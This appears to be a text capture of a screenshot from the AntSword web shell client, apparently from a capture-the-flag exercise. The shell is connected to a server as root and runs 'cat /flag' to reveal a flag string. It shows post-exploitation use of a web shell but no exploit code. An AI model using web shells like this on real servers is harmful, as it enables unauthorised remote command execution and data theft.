 中国蚁剑
>_ 119.29.144.178
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 1786ac20a6d2 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/var/www/html) $ cat /flag
flag{you_got_flag}
(root:/var/www/html) $